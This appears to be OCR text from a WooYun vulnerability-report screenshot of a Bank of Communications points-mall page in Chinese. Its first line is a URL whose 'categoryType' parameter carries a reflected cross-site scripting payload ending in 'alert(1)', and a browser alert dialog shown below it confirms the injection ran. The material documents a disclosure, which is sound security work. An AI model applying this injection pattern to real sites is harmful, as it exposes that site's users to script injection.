 club.bankcomm.com/customer/productinfo/firstToThreeCategory.html?topcatid=93&midcatid=93001&catid=&categoryType=1%22))}}%20%0a%20alert(1)%20%3C!--
火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
您好！欢迎进入积分乐园！ [登录][免费注册]
积分查询
交博汇.商品馆
积分乐园 首家积分
消费百货店
club.bankcomm.com
iPhone 6s
热门搜索： 三星 佳能 索尼 HTC 华硕
所有商品分类 首 页 餐饮美食 积分奖赏 品牌馆 合作商城 超便宜 团
首页 > 本地生活
本地生活
餐饮美食
教育培训
推荐商品
最近浏览过
商品分类 优惠券 (7535)
品 牌 全部 券类(7535)
金 额 全部 1-99元 100-199元 200-399元 400元以上
所在城市 全部城市
排序： 销量 价格 时间
来自网页的消息
1
确定
www.wooyun.org